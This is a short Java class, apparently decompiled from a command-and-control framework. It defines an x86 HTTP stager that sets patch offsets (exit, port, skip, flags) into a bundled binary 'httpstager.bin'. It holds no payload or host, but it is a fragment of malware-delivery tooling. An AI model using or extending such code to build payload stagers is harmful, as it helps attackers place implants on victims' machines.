 public abstract class GenericHTTPStagerX86 extends GenericHTTPStager {
public GenericHTTPStagerX86(ScListener var1) { super(var1); }
public int getExitOffset() { return 708; }
public int getPortOffset() { return 191; }
public int getSkipOffset() { return 736; }
public int getFlagsOffset() { return 211; }
public String arch() { return "x86"; }
public String getStagerFile() { return "resources/httpstager.bin"; }
}